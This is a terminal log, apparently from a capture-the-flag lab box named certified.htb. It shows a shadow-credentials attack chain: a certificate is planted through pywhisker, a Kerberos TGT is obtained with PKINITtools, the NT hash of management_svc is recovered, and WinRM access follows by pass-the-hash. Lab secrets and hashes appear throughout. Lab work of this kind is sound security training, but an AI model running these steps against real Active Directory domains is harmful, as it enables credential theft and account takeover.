 [+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: GMgSVanb.pfx
[*] Must be used with password: EwVgr6W570k5CtV5i4tB
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
❯ cd ..
❯ cd ..
❯ cd pywhisker
❯ ls
build pywhisker.egg-info pyproject.toml requirements.txt
pywhisker LICENSE README.md setup.py
❯ cd ..
❯ cd PKINITtools
❯ ls
ntlmrelayx getnthash.py gettgtpkinit.py README.md
fuck.ccache gets4uticket.py LICENSE requirements.txt
❯ python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx /home/zzero/certified/content/pywhisker/
pywhisker/GMgSVanb.pfx -pfx-pass EwVgr6W570k5CtV5i4tB fuck2.ccache
2024-12-20 12:28:37,465 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-12-20 12:28:37,476 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
Traceback (most recent call last):
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 349, in <module>
    main()
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 345, in main
    amain(args)
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 315, in amain
    res = sock.sendrecv(req)
          ^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/minikerberos/network/clientsocket.py", line 85, in sendre
cv
    raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError:  Error Name: KRB_AP_ERR_SKEW Detail: "The clock skew is too g
reat"
❯ ntpdate certified.htb
2024-12-20 19:30:09.548343 (+0100) +25199.527561 +/- 0.015247 certified.htb 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25199.527561
❯ python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx /home/zzero/certified/content/pywhisker/
pywhisker/GMgSVanb.pfx -pfx-pass EwVgr6W570k5CtV5i4tB fuck2.ccache
2024-12-20 19:30:11,435 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-12-20 19:30:11,445 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-12-20 19:30:27,259 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-12-20 19:30:27,259 minikerberos INFO     d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83dbeb1eb6d673f
7ed04
INFO:minikerberos:d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83dbeb1eb6d673f7ed04
2024-12-20 19:30:27,261 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
❯ export KRB5CCNAME=/home/zzero/certified/content/PKINITtools/fuck2.ccache
❯ python3 getnthash.py certified.htb/management_svc -key d7964090a53e45440fe4f7dbbfc0f3ad8555820724dc83db
eb1eb6d673f7ed04
Impacket v0.13.0.dev0+20241216.172807.67e19240 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584
❯ nxc winrm 10.10.11.41 -u 'management_svc' -H 'a091c1832bcdd4677c28b5a6a1295584'
WINRM       10.10.11.41     5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01)
(domain:certified.htb)
WINRM       10.10.11.41     5985   DC01             [+] certified.htb\management_svc:a091c1832bcdd4677c28
b5a6a1295584 (Pwn3d!)
/home/z/ce/c/PKINITtools master ✔ root@parrot 19:36:35